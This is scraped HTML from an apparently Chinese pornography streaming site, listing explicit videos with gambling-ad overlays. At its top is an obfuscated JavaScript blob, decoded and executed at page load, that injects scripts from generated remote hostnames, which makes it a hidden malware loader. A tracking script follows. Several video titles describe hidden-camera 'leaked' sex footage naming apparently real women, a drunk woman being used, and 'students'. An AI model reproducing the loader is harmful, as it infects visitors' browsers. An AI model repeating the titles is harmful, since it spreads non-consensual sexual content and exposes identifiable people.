C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/f/n@s0j(8}v28OfdR2JRT"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"OfdR2JRTMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmRDXpFOFm(O^"="DSmRDXpFOFm(O^"="DSmfd))2Tdm(O^"="DSmfd))2Tdm(O^"="DSm4^dOTFSm(O^"="DSm4^dOTFSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{@(s1}n(@@(n}{)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/n@s0"a! (mO2OJY287_2(F6O2cYa[OfdR2JRTM6LMDL8OfdR2JRTM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"OfdR2JRTMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0SpmRDXpFOFm(O^g{00{"%"\/L(/n@s0j28OfdR2JRT"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=1ekz42qvht8"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/265110.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260122-1/e277de413fe622a11edb4a0072afa7e6.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">「我想尝尝精子的味道…」超可爱又拥有巨乳，充满色情好奇心的思春期肉感身材巨根大叔集团 未知演员 DAVK-110</p></div></a></div><div class="vod-list"><a href="/play/264996.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260122-1/a339302447254c666a8100d1c42322a3.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">「今晚就忘记她吧。」和方便的抖M炮友NH的超棒情色爱爱。 柚木莲花 柚木れんか DASS-802</p></div></a></div><div class="vod-list"><a href="/play/264926.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260122-1/f5fcce64920d47ba6d421a01dddaebb6.jpg" class="vod-pic"><span class="vod-date">2026-01-23</span></div><p class="vod-name">「今天我又和我儿子的导师发生性关系了。」当你们两个人独 大浦真奈美,藤咲紫,足立美绪 104DANDYA-001</p></div></a></div><div class="vod-list"><a href="/play/264993.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260122-1/d2e9b9ab5d4a0c2993f52d896e7091aa.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">「反正一切都是梦」在醉醺醺的气氛下和在打工的地方和年长的同事做了外遇SEX，最后的 月野江すい DASS-761</p></div></a></div><div class="vod-list"><a href="/play/264957.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://dw.sl260119.top/upload/vod/20260122-1/facdd5e05c341f6a5944f866629822f9.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">M-Pie 严重高潮性爱 Niwa Saaya 二羽纱爱 BBTU-108</p></div></a></div><div class="vod-list"><a href="/play/266085.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/5f3c1222222dce2cc8437111c95947ce.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">即将出国留学的师妹和帅哥最后一炮母狗的样子骚透了</p></div></a></div><div class="vod-list"><a href="/play/266084.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/6b13a4a37043acbf95cccf9e8d38e8b2.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">极致反差真实空姐王欣淫乱私生活重磅曝光</p></div></a></div><div class="vod-list"><a href="/play/266083.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/284e8d944b6f54fc6562e5ec8faf84ce.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">极限偸拍秘真实泄密民宅出租房大神洞中现场实拍极品黄衣漂亮美女玩了一把3P两哥们换着搞</p></div></a></div><div class="vod-list"><a href="/play/266082.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/765bc4206a29589b42b6c7320b6c1f1e.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">极限偸拍真实泄密民宅出租房大神洞中现场实拍小伙子大艹极品消瘦美女啪啪啪就射了</p></div></a></div><div class="vod-list"><a href="/play/266081.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/27918af1e8bb6c0b4eb29c8b85156e60.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">極品淫娃反差婊Bunny最新付費大尺私拍自慰口交操出白漿幹翻白眼崩壞樓梯露出跳蛋自慰</p></div></a></div><div class="vod-list"><a href="/play/266080.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/9f8c0122ccb916811cb41e05aa0d52bb.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">极致反差婊小小的年纪大大的骚气被大哥调教床上技术内容精彩对话</p></div></a></div><div class="vod-list"><a href="/play/266079.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/7be2137093361cedd7bc945eee678f28.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">用超级美腿拨弄我们的肉棒的紧身裙痴女老师 西宫梦 IPZZ-084</p></div></a></div><div class="vod-list"><a href="/play/266078.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/e30c471885cc9810a8cdfb5b2ac4e80c.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">极限偸拍真实泄密城中村出租房大神洞中现场实拍极品短发漂亮美女车轮式接客老中青来者不拒肏得</p></div></a></div><div class="vod-list"><a href="/play/266077.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/56686f190150812ed4bacaf74c85dc04.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">技校女友区淑欣奶大逼肥爱自慰经常拿假鸡巴插逼骚母狗一条</p></div></a></div><div class="vod-list"><a href="/play/266076.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/66efce28930d0dcd4b05e0f997e94044.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">记录生活本期更新合肥田思琪等三位美女性爱泄密资源最新均有露脸内容真实</p></div></a></div><div class="vod-list"><a href="/play/266075.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/be0946080950e10924835a8a6bcbcf6c.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">极限偸拍真实泄密两小伙合资嫖娼3P干得骨感大长腿电召女郎难以招架操的两腿直哆嗦</p></div></a></div><div class="vod-list"><a href="/play/266074.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/db7dc32b189e862de0fed46b7041c363.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">即将实习的学姐带我去庆祝结果醉酒把学姐拉到酒店脱光丢到浴缸里狂操学姐被我操到高潮大喊道我的逼你操的爽吗爽的话跟你女朋友分手吧以后就操我好不好</p></div></a></div><div class="vod-list"><a href="/play/266073.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/4f2770d3281d152b3fe105873739635d.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">用4K器材拍摄天然I罩杯！彻底享受 极限镜头色色造型 桃园怜奈 JUFE-448</p></div></a></div><div class="vod-list"><a href="/play/266072.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/0e103e909961d43a06028c93e3ce6cb6.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">极品御姐淫儿大尺度性爱私拍流出浴室跪舔口爆镜前边录边后入啪啪猛操完美露脸</p></div></a></div><div class="vod-list"><a href="/play/266071.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/04af93070d7df1fba778a8f36b01eb5f.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">记录生活本期更新北京张蕾完整版与内蒙耿秋燕性爱泄密资源最新均有露脸内容真实</p></div></a></div><div class="vod-list"><a href="/play/266070.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/150033cf3a1bf7215a7bb591b954623e.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">几个学生被干了6小时场面超刺激多场啪啪道具狂插插到抓狂激情凶残</p></div></a></div><div class="vod-list"><a href="/play/266069.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260122-1/114af515bb38a93901df6364ca21f49a.jpg" class="vod-pic"><span class="vod-date">2026-01-22</span></div><p class="vod-name">季少女的曼妙身姿让人欲火焚身_提屌就干同学老师眼中的乖乖女私下超级反差</p></div></a></div></div></div></div><div class="flex-row justify-center pagenavi_txt page-list align-center"><text class="pagetext page-actvie">1</text><a class="pagetext pc-show" href="/vod/type/page/2.html">2</a><a class="pagetext pc-show" href="/vod/type/page/3.html">3</a><a class="pagetext pc-show" href="/vod/type/page/4.html">4</a><a class="pagetext pc-show" href="/vod/type/page/5.html">5</a><a class="pagetext" href="/vod/type/page/2.html">»</a></div><div class="footer flex-column text-center"><text class="footer-text">商务合作：@lcq1810<div class="linka"><text class="text-link footer-text">警告: 此网站不可将此区域的内容派发，传阅，出售，出租，交给或者 该人士出售，播放或放映，如果你是该影片的版权方所有者而要求删除影片的，请联系我们，我们会很快做出回复。</text></div></div></body></html>